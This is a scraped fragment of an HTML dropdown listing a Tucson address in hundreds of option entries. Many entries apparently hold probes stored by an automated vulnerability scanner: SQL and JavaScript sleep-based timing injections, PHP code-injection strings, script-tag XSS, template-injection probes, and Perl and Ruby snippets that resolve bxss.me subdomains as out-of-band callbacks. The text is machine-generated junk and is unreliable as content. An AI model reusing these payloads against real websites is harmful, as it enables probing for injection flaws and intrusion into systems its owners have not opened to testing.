								    									<option value="1863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1876">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1877">MmzHrrdb, , Tucson</option>
								    									<option value="1878">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1879">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1880">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1881">MmzHrrdb, , Tucson</option>
								    									<option value="1882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1883">MmzHrrdb, , Tucson</option>
								    									<option value="1884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1885">MmzHrrdb, '"(), Tucson</option>
								    									<option value="1886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1887">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*slhgup&&', Tucson</option>
								    									<option value="1888">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1889">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*xvrcbw&&", Tucson</option>
								    									<option value="1890">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1891">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*pgrzvn||', Tucson</option>
								    									<option value="1892">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1893">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*fuvtad||", Tucson</option>
								    									<option value="1894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1895">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1899">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1901">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1902">MmzHrrdb, '.gethostbyname(lc('hitqd'.'rdccbvfbd804c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(67).chr(106).chr(84).', Tucson</option>
								    									<option value="1903">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="1904">MmzHrrdb, ".gethostbyname(lc("hitjp"."bcerovyvb1310.bxss.me."))."A".chr(67).chr(hex("58")).chr(111).chr(88).chr(105).chr(67).", Tucson</option>
								    									<option value="1905">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*cyxzta&&'</option>
								    									<option value="1906">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitoi'.'hsnmjegg138f3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(69).chr(115).chr(74).'</option>
								    									<option value="1907">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*vioitx&&"</option>
								    									<option value="1908">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitks"."oskgiuvxb3a12.bxss.me."))."A".chr(67).chr(hex("58")).chr(99).chr(71).chr(109).chr(84)."</option>
								    									<option value="1909">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*vsgpvz||'</option>
								    									<option value="1910">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*fxzuts||"</option>
								    									<option value="1911">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1912">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1913">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1914">'.gethostbyname(lc('hitfe'.'czwxmide53724.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(85).chr(101).chr(87).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1915">".gethostbyname(lc("hithz"."dtzocape96601.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(79).chr(109).chr(85).", 1930 E Grant Rd, Tucson</option>
								    									<option value="1916">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1917">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1918">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1919">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1920">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1921">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1922">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1923">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1924">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1925">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1926">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1927">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1928">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1929">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1930">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1931">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1932">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1933">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1934">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="1935">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1936">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="1937">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1938">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="1939">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1940">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="1941">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1942">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="1943">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1944">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="1945">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1946">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="1947">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="1948">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="1949">MmzHrrdb'&&sleep(27*1000)*jvynuo&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="1950">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="1951">MmzHrrdb"&&sleep(27*1000)*uwafed&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="1952">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="1953">MmzHrrdb'||sleep(27*1000)*thuobi||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1954">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="1955">MmzHrrdb"||sleep(27*1000)*ocfcma||", 1930 E Grant Rd, Tucson</option>
								    									<option value="1956">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="1957">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1958">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1959">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1960">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1961">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1962">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1963">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1964">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1965">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1966">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1967">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1968">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1969">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1970">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1971">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1972">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1973">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1974">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1975">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1976">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="1977">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1978">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1979">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1980">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="1981">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1982">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1983">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1984">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="1985">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1986">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="1987">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1988">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1989">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1990">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1991">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1992">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1993">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1994">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1995">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1996">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1997">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1998">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1999">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2000">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2001">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2002">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2003">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2004">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2005">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2006">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2007">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2008">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2009">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2010">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2011">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2012">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2013">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2014">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2015">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2016">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2017">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2018">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2019">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2020">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2021">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2022">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2023">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2024">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2025">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2026">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2027">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2028">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2029">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2030">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2031">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2032">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2033">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2034">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2035">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2036">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2037">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2038">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2039">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2040">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2041">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2042">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2043">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2044">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2045">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2046">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2047">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2048">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2049">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(115).concat(80).concat(114).concat(66)+(require"socket"
Socket.gethostbyname("hitmg"+"ckbkebfbfd04b.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2050">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2051">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(116).concat(76).concat(109).concat(81)+(require'socket'
Socket.gethostbyname('hitjq'+'fqptocky5436c.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2052">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2053">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(117).concat(75).concat(116).concat(85)+(require"socket"
Socket.gethostbyname("hityu"+"evkobkat5d100.bxss.me.")[3].to_s)+"</option>
								    									<option value="2054">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2055">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(113).concat(81).concat(105).concat(74)+(require'socket'
Socket.gethostbyname('hitdw'+'tdzdbyro8f904.bxss.me.')[3].to_s)+'</option>
								    									<option value="2056">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2057">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2058">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2059">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2060">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2061">"+"A".concat(70-3).concat(22*4).concat(117).concat(80).concat(109).concat(84)+(require"socket"
Socket.gethostbyname("hitel"+"uppqhihp463a4.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2062">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2063">'+'A'.concat(70-3).concat(22*4).concat(97).concat(73).concat(100).concat(89)+(require'socket'
Socket.gethostbyname('hitgv'+'lbpmqcwp977c7.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2064">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2065">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2066">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2067">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2068">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2069">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2070">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2071">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2072">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2073">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2074">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2075">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2076">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2077">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2078">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2079">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2080">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2081">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2082">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2083">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2084">MmzHrrdb, user-action.php, Tucson</option>
								    									<option value="2085">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2086">MmzHrrdb, user-action.php , Tucson</option>
								    									<option value="2087">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2088">MmzHrrdb, user-action.php/., Tucson</option>
								    									<option value="2089">MmzHrrdb, 1930 E Grant Rd, user-action.php</option>
								    									<option value="2090">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2091">MmzHrrdb, 1930 E Grant Rd, user-action.php </option>
								    									<option value="2092">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2093">MmzHrrdb, 1930 E Grant Rd, user-action.php/.</option>
								    									<option value="2094">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2095">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2096">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2097">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2098">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2099">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2100">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2101">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2102">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2103">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2104">user-action.php, 1930 E Grant Rd, Tucson</option>
								    									<option value="2105">user-action.php , 1930 E Grant Rd, Tucson</option>
								    									<option value="2106">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2107">user-action.php/., 1930 E Grant Rd, Tucson</option>
								    									<option value="2108">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2109">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2110">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2111">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2112">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2113">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2114">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2115">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2116">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2117">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2118">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2119">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2120">MmzHrrdb, '", Tucson</option>
								    									<option value="2121">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2122">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2123">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2124">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2125">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2126">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2127">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2128">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2129">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2130">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2131">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2132">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2133">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2134">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2135">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2136"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2137">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >mKg4(9797)</ScRiPt>, Tucson</option>
								    									<option value="2138">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2139">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2140">MmzHrrdb, '"()&%<zzz><ScRiPt >mKg4(9189)</ScRiPt>, Tucson</option>
								    									<option value="2141">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2142">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2143">MmzHrrdb, 1930 E Grant Rd9557852, Tucson</option>
								    									<option value="2144">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2145">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2146">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2147">MmzHrrdb, bfg10894＜s1﹥s2ʺs3ʹhjl10894, Tucson</option>
								    									<option value="2148">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2149">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2150">MmzHrrdb, bfgx8861��z1��z2a�bcxhjl8861, Tucson</option>
								    									<option value="2151">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2152">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2153">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="2154">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2155">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="2156">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="2157">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="2158">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="2159">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >mKg4(9150)</ScRiPt><!--, Tucson</option>
								    									<option value="2160">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >mKg4(9735)</ScRiPt></option>
								    									<option value="2161">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >mKg4(9051)</ScRiPt></option>
								    									<option value="2162">MmzHrrdb, 1930 E Grant Rd, Tucson9580034</option>
								    									<option value="2163">MmzHrrdb, 1930 E Grant Rd, bfg5956＜s1﹥s2ʺs3ʹhjl5956</option>
								    									<option value="2164">MmzHrrdb, 1930 E Grant Rd, bfgx2672��z1��z2a�bcxhjl2672</option>
								    									<option value="2165">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="2166">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="2167">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="2168">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="2169">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="2170">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="2171">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="2172">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >mKg4(9767)</ScRiPt><!--</option>
								    									<option value="2173">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2174">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2175">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2176">MmzHrrdb'"()&%<zzz><ScRiPt >mKg4(9622)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2177">'"()&%<zzz><ScRiPt >mKg4(9862)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2178">MmzHrrdb9204314, 1930 E Grant Rd, Tucson</option>
								    									<option value="2179">bfg1894＜s1﹥s2ʺs3ʹhjl1894, 1930 E Grant Rd, Tucson</option>
								    									<option value="2180">bfgx1612��z1��z2a�bcxhjl1612, 1930 E Grant Rd, Tucson</option>
								    									<option value="2181"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2182"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2183">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2184">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2185">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2186">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2187">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2188">MmzHrrdb--><ScRiPt >mKg4(9451)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2189">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2190">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2191">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2192">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2193">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2194">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2195">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2196">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2197">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
